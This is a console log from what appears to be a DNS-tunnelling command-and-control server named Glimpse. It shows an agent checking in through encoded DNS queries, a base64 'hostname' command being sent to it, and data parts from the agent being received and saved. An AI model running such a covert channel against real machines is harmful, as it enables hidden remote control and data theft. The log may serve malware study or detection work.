 Administrator: Windows PowerShell
PS C:\Users\ \Desktop\server> forever .\srvr.js
warn:    --minUptime not set. Defaulting to: 1000ms
warn:    --spinSleepTime not set. Your script will exit if it does not stay up for at least 1000ms
DNS  server running at 192.168.45.137:53
control: 46 - ackNo: 0 - aid: 16c4772c39 - action: M  >>>  16c400077M2c3951BC46T
control: 85 - ackNo: 0 - aid: 16c4772c39 - action: W  >>>  16c47W72000c390000B213C85T
In action <W>...
control: 14 - ackNo: 0 - aid: 16c4772c39 - action: D  >>>  10006c4D772c390000078FC14T
C:\ProgramData/Glimpse/dns/16c4772c39/wait
1
[ 'aG9zdG5hbWU=' ]
0  1
(node:1756) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Bu
ffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
control: 84 - ackNo: 0 - aid: 16c4772c39 - action: D  >>>  16c4D772000c390001AC8FE9DC84T
C:\ProgramData/Glimpse/dns/16c4772c39/wait
1
[ 'aG9zdG5hbWU=' ]
1  1
control: 04 - ackNo: 0 - aid: 16c4772c39 - action: 2  >>>  00016c42772c39000048C04T
{ [Error: ENOENT: no such file or directory, unlink 'C:\ProgramData\Glimpse\dns\16c4772c39\part']
  errno: -4058,
  code: 'ENOENT',
  syscall: 'unlink',
  path: 'C:\\ProgramData\\Glimpse\\dns\\16c4772c39\\part' }
file part:0     ack: 0  date: 00016c42772c39000048C04T  main data: COCTab33333233322222222222222222210110A354AAAAAAAAAAAA
AAAAAAA
response: 16.2.3.1
{ [Error: ENOENT: no such file or directory, unlink 'C:\ProgramData\Glimpse\dns\16c4772c39\receive\10110']
  errno: -4058,
  code: 'ENOENT',
  syscall: 'unlink',
  path: 'C:\\ProgramData\\Glimpse\\dns\\16c4772c39\\receive\\10110' }
control: 05 - ackNo: 1 - aid: 16c4772c39 - action: 2  >>>  00116c47272c390000976C05T
file part:1     ack: 1  date: 00116c47272c390000976C05T main data: EBB466767667256666772556776662FBFD932F3F64079E4F730B6
5239FE0
Saved in: C:\ProgramData/Glimpse/dns/16c4772c39/receive/10110
response: 16.2.3.2
control: 35 - ackNo: 2 - aid: 16c4772c39 - action: 2  >>>  16c00247272c3900005872C39C35T
file part:2     ack: 2  date: 16c00247272c3900005872C39C35T     main data: 33232333333235002622333324667671​0E0E17134E1DDA
839020180D932F3
Saved in: C:\ProgramData/Glimpse/dns/16c4772c39/receive/10110
response: 16.2.3.3
control: 62 - ackNo: 3 - aid: 16c4772c39 - action: 2  >>>  162c4700372c390000DCFA1B2C62T
file part:3     ack: 3  date: 162c4700372c390000DCFA1B2C62T     main data: 66724677676766622466276667727​6F6403F20F2149FE
E01CC0297843025
Saved in: C:\ProgramData/Glimpse/dns/16c4772c39/receive/10110
response: 16.2.3.4
control: 31 - ackNo: 4 - aid: 16c4772c39 - action: 2  >>>  126004c4772c390000025EC31T
file part:4     ack: 4  date: 126004c4772c390000025EC31T        main data: 767766200004355666677577776633352654EDADA3AC7
9E4F73C39345D32
Saved in: C:\ProgramData/Glimpse/dns/16c4772c39/receive/10110
response: 16.2.3.5
control: 72 - ackNo: 5 - aid: 16c4772c39 - action: 2  >>>  162c4770052c390000175DC72T
file part:5     ack: 5  date: 162c4770052c390000175DC72T        main data: 36677666623323004544445443​3000E8F34E1D502E61D
AD3547579E10DAD
Saved in: C:\ProgramData/Glimpse/dns/16c4772c39/receive/10110
response: 16.2.3.6
control: 49 - ackNo: 6 - aid: 16c4772c39 - action: 2  >>>  16c4006772c3290000409BA5C49T
file part:6     ack: 6  date: 16c4006772c3290000409BA5C49T      main data: 043556666775777766333003300A3AC79E4F73C39345D
32EDACEDA
Saved in: C:\ProgramData/Glimpse/dns/16c4772c39/receive/10110
response: 16.2.3.7
control: 36 - ackNo: 7 - aid: 16c4772c39 - action: 2  >>>  16c00747722c390000DFE5A6CC36T
file part:7     ack: 7  date: 16c00747722c390000DFE5A6CC36T     main data: COCTabCOCT